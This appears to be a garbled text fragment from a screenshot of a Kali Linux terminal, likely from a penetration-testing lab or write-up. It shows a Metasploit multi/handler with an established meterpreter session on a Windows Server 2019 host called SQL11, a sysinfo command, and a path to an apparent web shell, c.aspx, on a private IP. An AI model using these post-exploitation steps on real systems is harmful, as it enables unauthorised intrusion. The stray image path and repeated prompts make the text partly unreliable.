 192.168.182.140/c.aspx
192.168.182.140/c.aspx
root@192: /home/kali/桌面/tools/msf
root@192: /home/... root@192: /home/... root@192: /home/...
^[[A^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions   -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : SQL11
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x64/windows
meterpreter >